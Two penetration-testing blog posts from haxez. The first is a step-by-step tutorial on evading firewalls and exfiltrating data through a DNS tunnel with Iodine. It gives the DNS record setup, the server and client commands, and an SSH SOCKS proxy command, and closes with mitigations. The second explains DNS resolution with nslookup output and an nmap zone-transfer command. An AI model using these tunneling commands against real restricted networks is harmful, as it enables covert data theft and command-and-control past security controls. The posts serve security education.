Firewall Evasion with DNS Tunneling


Hello World and welcome to haxez. Today I want to talk about the DNS tunneling software Iodine. Or more specifically I want to talk about data exfiltration and firewall evasion via DNS encapsulation. If you haven’t read my article on DNS then I strongly recommend giving that a quick read-through beforehand.

Scenario

Envision a scenario where you’ve successfully socially engineered your way into a super-secret evil organization. You’ve bypassed physical security and have found a sneaky corner office with an ethernet port. You plug your laptop into the network and the DHCP server assigns you an IP address. Next, you compromise a host and attempt to ping your external Command and Control center (C2). You ping your domain name. The ping returns the correct IP address for your domain name but your pings all time out… what do you do?

Solution

Why would ping be able to resolve your domain names IP address but not be able to ping it? Other than the obvious ICMP packets being blocked, it could be that the network administrator has blocked all traffic except DNS. This is a common configuration to allow DNS resolution on the network, but fortunately, it is also susceptible to abuse. By using the DNS tunneling software Iodine, we can establish a tunnel to an external host and use it as a proxy to the internet.

Initial Set Up


In order to perform this type of attack, you will need an external server capable of running Iodine. Iodine should be compatible with most Linux distributions but for this demonstration, I’m going to be using a Debian-based cloud server. Furthermore, You will also need your own domain name and access to edit the DNS records for that domain. Finally, you will need a Linux machine to launch your attack. As you can see from the screenshot below, my IP address is currently set to 37.120.198.179 (it’s a VPN before you ask).

Pre Iodined What Is My IP DNS
Pre Iodined What Is My IP

Iodine DNS Configuration


For this demonstration, I’m going to be using my spare domain haxr.one. It is currently registered with google and is using their nameservers. I don’t use the domain for anything, I bought it on a whim and am now deciding to do something with it. In order for Iodine to work, we need to create some records so that the Iodine server and client can communicate. As you can see from the screenshot below, I have created an A record of dnstunip which points to my Debian server’s IP address of 185.132.43.9. I then create an NS (nameserver) record of dnstun and point it to the A record (dnstunip.haxr.one).

Iodine Domain Name DNS Configuration

Iodine Server Configuration


On Debian, Iodine can be installed by simply running apt-get install iodine. That’s it, that’s all the installation you need to do unless Iodine isn’t found in the repositories. If that happens, you can clone it directory from the GitHub repository but they have documentation on how to do that. Once Iodine is installed you need to tell it to start listening for DNS queries for your domain. In order to do this, you need to run iodined (the server-side software). As you can see from the screenshot below I have started iodined and set the password of SecretPassword1337, the local IP address of 10.0.0.1, and the domain of dnstun.haxr.one. The local IP address is the IP address that the DNS tunnel is going to use to communicate with the client.

sudo iodined -f -c -P SecretPassword1337 10.0.0.1 dnstun.haxr.one
DNS Iodine Server Configuration
Iodine Server Configuration



You should now be able to check that your Iodine server is set up correctly by visiting https://code.kryo.se/iodine/check-it/ and popping in your domain name.

Iodine DNS Server Check
Iodine Server Check

Iodine Client Configuration

Once you have the server running, head back to your client and with sudo, run:

sudo iodine, -f -P SecretPassword1337 dnstun.haxr.one.

Where the password is your password and the dnstun.haxr.one is your domain. This will then send DNS queries to the server to determine whether it can communicate with it. The client and server will then determine the upstream and downstream configurations and finally create the tunnel. The client should now have a new network interface called dns0 or something similar. The IP address of that interface will be set to an IP within the range that you specified on the server (10.0.0.X). That’s it, you now have a connection to the server. You can SSH into it and communicate with the outside world.

Iodine Client Configuration


It’s also worth launching Wireshark and watching the DNS traffic being sent and received. It is quite bizarre seeing the length of some of the requests and responses. You can see from the screenshot below that the DNS traffic isn’t normal. However, Wireshark doesn’t seem to think there is a problem with it and unless there are devices on the network configured to look for this type of traffic then it probably won’t get flagged.

Wireshark PCAP looking at DNS
Wireshark PCAP

The Cherry On Top


Ok, but what if you want to browse the internet while you have this DNS tunnel established? There’s an SSH trick for that. If you SSH to the DNS tunnel servers IP address (10.0.0.1) and specify a few arguments, you can dynamically port forward traffic to your localhost. This means that by setting a proxy configuration in your browser to localhost and the specified port, you can browse the web. The command is:

sudo ssh -N -D 9090 [email protected]

where 10.0.0.1 is the IP address of the server’s DNS tunnel IP and 9090 is the local port you want to forward to. The -N argument just means no command execution and the -D argument is the dynamic port forwarding flag that makes the magic happen.

SSH Dynamic Port Forwarding


Iodine Browser Configuration


Once that’s done, you can head to your browser’s proxy settings and manually configure a SOCKS proxy on the specified port. Save the changes and you should now be able to browse the web. As you can see from the screenshot below, I have created the SOCKS proxy and when visiting the what is my IP website, it tells me that my IP address is now the IP address of our Debian cloud server.

Setting Up Browser SOCKS Proxy
Iodined What Is My IP

DNS Concerns

So why is this a problem? Well, it’s using DNS to exfiltrate data out of an otherwise restricted network. There are plenty of places such as banks, prisons, and other government facilities where internet access might be restricted for genuine reasons. These places do not want sensitive information to escape their network. Banks don’t want their client’s data stolen, prisons don’t want their inmates communicating with the outside world and governments don’t want their secrets leaked. Additionally, if a hacker were able to implant an easily concealed device into a network it could act as a backdoor into that network. This is also how some malware communicates back to the command and control center to receive instructions.

DNS Mitigations

How do you mitigate a service that is behaving as it is expected to? Well, there are actually a number of options. First, you could add domain allow and block lists to your configuration. By blocking known malicious domain names, you ensure that a DNS tunnel can’t be established to that domain name. However, a hacker could just register a new domain name and use that. A better approach is to use an allow list whereby only traffic from specific domains is allowed into the network.

An even better approach is to implement a device that performs traffic/packet inspection. There are a number of devices out there that will identify malicious DNS traffic and block it. You saw from the Wireshark screenshots that the DNS tunnel traffic stands out like a sore thumb. It is easily distinguishable from genuine DNS traffic.

DNS Conclusions

I thought this was a fantastic technique when I first come across it. A colleague/friend of mine recommend it to me while I was on an engagement and sure enough, it worked. I was shocked as I didn’t think it would be possible to encode data like that into DNS queries. You can have a full-blown conversation with another computer by smuggling it through DNS.

DNS Simplified

Hello world, and welcome to haxez. Today I want to talk about the Domain Name System (DNS). I know, I know, most of you probably already know how DNS works. However, I’m going to be writing an article soon about Firewall Evasion and Data Exfiltration through DNS Tunnelling and I needed to brush up on my DNS knowledge. Never wanting to waste an opportunity, I thought it would make for a good blog post and video so here we are.

What is DNS?

Domain Name System or DNS is a hierarchical system for translating text to IP addresses. It relies on various nameservers at various levels. A nameserver is a server that holds records for domains whether they are top-level domains (TLD) or fully qualified domains (FQDN). At the very top of the hierarchy are the root servers. These root servers hold the DNS record information for the top-level domains. This information is stored in something called a zone file. You can perform a DNS zone transfer using various tools. The example below is using Nmap.

sudo nmap --script dns-zone-transfer.nse --script-args dns-zone-transfer.domain=zonetransfer.me -p53 nsztm1.digi.ninja
DNS Zone File
DNS Zone File

The zone file contains entries such as the nameservers for the top-level domains. Underneath the root nameservers are the top-level domain nameservers. The same principle applies here in that the top-level domain nameservers contain information about the fully qualified domain nameservers. At the bottom of the hierarchy is the domain’s authoritative nameservers which contain records such as A, MX, NS, TXT, and many others.

DNS is a hierarchical system

Domain Structure

If we look at the web address haxez.org we can see that it has multiple sections. You may not know about the first section as it doesn’t tend to be represented by anything. In some cases, it can be represented by a full stop but most Domain Name System nameservers don’t require the full stop in order for it to work. The full stop comes at the end of the ‘.ORG’ section and signifies a root nameserver. Root nameservers hold the IP addresses of the top-level domain (TLD) (COM, NET, ORG,) nameservers. The ‘ORG’ section of the address is a top-level domain. The ‘haxez’ portion of the address is the domain. Anything that comes before haxez.org would be a subdomain. For example, www.haxez.org where www is the subdomain, and haxez is the fully qualified domain.

Domain Structure
Domain Structure

How Does The DNS Work?

When you type a URL into your browser a number of things happen. Using various online resources I’ve broken it down into 10 steps. I’ve overly simplified the process but there is a lot more going on such as caching, virtual host magic, TCP handshakes, and GET requests.

  1. The client queries the DNS resolver for the location of the domain name,
  2. The DNS resolver queries a root nameserver for the location of the top-level domain (.COM, .ORG, .CO.UK, .NET) nameserver,
  3. The root nameserver responds to the DNS resolver with the IP address of the top level domain nameserver,
  4. The DNS resolver then queries the top level domain nameserver for the location of the domain’s authoritative nameserver,
  5. The top-level domain nameserver tells the DNS resolver the IP address of the authoritative nameserver.
  6. The DNS Resolver then queries the authoritative nameserver for the IP address of the domain.
  7. The authoritative nameserver tells the DNS resolver the IP address of the domain,
  8. The DNS resolver responds back to the client with the IP address of the domain,
  9. The client then sends the request to the target IP address,
  10. The target IP address would then respond with the information the client requested.
How DNS Works
How DNS Works

DNS Demonstration

Let’s start at the top! using the tool nslookup we can query the root nameservers. We simply set the type of query to the nameserver and then use a full stop to specify the root servers. As you can see from the output below, nslookup returns all the root server nameservers.

┌─[joe@Parrot]─[~]
└──╼ $nslookup
> set type=ns
> .
Server: 192.168.0.1
Address: 192.168.0.1#53
Non-authoritative answer:
. nameserver = c.root-servers.net.
. nameserver = d.root-servers.net.
. nameserver = e.root-servers.net.
. nameserver = f.root-servers.net.
. nameserver = g.root-servers.net.
. nameserver = h.root-servers.net.
. nameserver = i.root-servers.net.
. nameserver = j.root-servers.net.
. nameserver = k.root-servers.net.
. nameserver = l.root-servers.net.
. nameserver = m.root-servers.net.
. nameserver = a.root-servers.net.
. nameserver = b.root-servers.net.
Authoritative answers can be found from:

In order to query the root server nameservers, we need to find out what their IP addresses are. In order to do that we set the query type to an A record. An A record translates a word to an IP address.

> set type=a
> a.root-servers.net

Server: 192.168.0.1
Address: 192.168.0.1#53
Non-authoritative answer:
Name: a.root-servers.net
Address: 198.41.0.4

Next, we need to find the nameservers of the top-level domain. In order to do that, we first set our server to the IP address that we just obtained from our A record query. Next, we set the record type to the nameserver and then query the “.COM” top-level domain. However, ensure you put a full stop after it.

> server 198.41.0.4
Default server: 198.41.0.4
Address: 198.41.0.4#53
> set type=ns
> com.

;; Truncated, retrying in TCP mode.
Server: 198.41.0.4
Address: 198.41.0.4#53
Non-authoritative answer:
*** Can't find com.: No answer
Authoritative answers can be found from:
com nameserver = e.gtld-servers.net.
com nameserver = b.gtld-servers.net.
com nameserver = j.gtld-servers.net.
com nameserver = m.gtld-servers.net.
com nameserver = i.gtld-servers.net.
com nameserver = f.gtld-servers.net.
com nameserver = a.gtld-servers.net.
com nameserver = g.gtld-servers.net.
com nameserver = h.gtld-servers.net.
com nameserver = l.gtld-servers.net.
com nameserver = k.gtld-servers.net.
com nameserver = c.gtld-servers.net.
com nameserver = d.gtld-servers.net.
e.gtld-servers.net internet address = 192.12.94.30
e.gtld-servers.net has AAAA address 2001:502:1ca1::30
b.gtld-servers.net internet address = 192.33.14.30
b.gtld-servers.net has AAAA address 2001:503:231d::2:30
j.gtld-servers.net internet address = 192.48.79.30
j.gtld-servers.net has AAAA address 2001:502:7094::30
m.gtld-servers.net internet address = 192.55.83.30
m.gtld-servers.net has AAAA address 2001:501:b1f9::30
i.gtld-servers.net internet address = 192.43.172.30
i.gtld-servers.net has AAAA address 2001:503:39c1::30
f.gtld-servers.net internet address = 192.35.51.30
f.gtld-servers.net has AAAA address 2001:503:d414::30
a.gtld-servers.net internet address = 192.5.6.30
a.gtld-servers.net has AAAA address 2001:503:a83e::2:30
g.gtld-servers.net internet address = 192.42.93.30
g.gtld-servers.net has AAAA address 2001:503:eea3::30
h.gtld-servers.net internet address = 192.54.112.30
h.gtld-servers.net has AAAA address 2001:502:8cc::30
l.gtld-servers.net internet address = 192.41.162.30
l.gtld-servers.net has AAAA address 2001:500:d937::30
k.gtld-servers.net internet address = 192.52.178.30
k.gtld-servers.net has AAAA address 2001:503:d2d::30
c.gtld-servers.net internet address = 192.26.92.30
c.gtld-servers.net has AAAA address 2001:503:83eb::30
d.gtld-servers.net internet address = 192.31.80.30
d.gtld-servers.net has AAAA address 2001:500:856e::30

We get a lot of results but we should be able to set any of these to our DNS resolver in order to query it for a specific domain nameserver. Set the server to one of the IP addresses listed above and then set the type to nameserver again. Then, choose a domain and punch It in to find its nameservers.

> server 192.5.6.30
Default server: 192.5.6.30
Address: 192.5.6.30#53
> set type=ns
> google.com.
Server: 192.5.6.30
Address: 192.5.6.30#53
Non-authoritative answer:
*** Can't find google.com.: No answer
Authoritative answers can be found from:
google.com nameserver = ns2.google.com.
google.com nameserver = ns1.google.com.
google.com nameserver = ns3.google.com.
google.com nameserver = ns4.google.com.
ns2.google.com has AAAA address 2001:4860:4802:34::a
ns2.google.com internet address = 216.239.34.10
ns1.google.com has AAAA address 2001:4860:4802:32::a
ns1.google.com internet address = 216.239.32.10
ns3.google.com has AAAA address 2001:4860:4802:36::a
ns3.google.com internet address = 216.239.36.10
ns4.google.com has AAAA address 2001:4860:4802:38::a
ns4.google.com internet address = 216.239.38.10

Finally, we can now set our DNS resolver to one of googles nameservers and query it to find A records such as mail. This could of course be scripted to automatically run through each of these steps automatically and perform a subdomain brute force attack against the servers. I believe there is already a tool called Fierce that does exactly that.

> server 216.239.32.10
Default server: 216.239.32.10
Address: 216.239.32.10#53
> set type=a
> mail.google.com.
Server: 216.239.32.10
Address: 216.239.32.10#53
Name: mail.google.com
Address: 142.250.178.5

Conclusion

I know this isn’t hacking but it’s essential to have a good understanding of the technologies that make the internet and the world wide web possible. There is a lot more to DNS than I’ve covered here. I haven’t discussed the various record types like MX, TXT, and CNAME that can be added to a zone file. I haven’t talked about propagation and caching.

DNS is such as fascinating subject to study because the problem is always DNS. Joking aside, without DNS we would have to remember the IP addresses of every website we wanted to visit. Oh, and those root servers at the top of the tree, if they go down then so does the internet. No more name resolution means anything that has been developed with resources being pulled via domain names will no longer work. It’s a terrifying prospect, especially with all the recent talk of cyber armageddon from the World Economic Forum. If someone with a zero-day were to get into those root servers and mess up the zone files then it would cause chaos. Hopefully, there is some hidden redundancy and backups to mitigate that possibility. Those 13 nameservers are the unsung heroes of the internet and to them I say, thank you. Keep computing away you absolute legends.